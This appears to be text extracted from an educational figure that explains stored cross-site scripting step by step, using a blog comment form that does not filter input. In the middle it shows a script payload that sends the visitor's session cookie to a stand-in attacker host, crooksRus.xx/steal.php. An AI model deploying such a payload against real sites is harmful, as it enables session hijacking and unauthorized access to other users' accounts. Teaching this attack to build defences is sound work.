 1 A blog site allows comments on posts
by users through a form.
2 Malicous user “comments” are stored
to the blog database without any filtering.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
Browser
cookie=a8f201a29b10c34
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
4 The malicious code executed on the client
computer transmits the logged-in user’s
session cookie to a malicious user’s server.
Malicious server
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.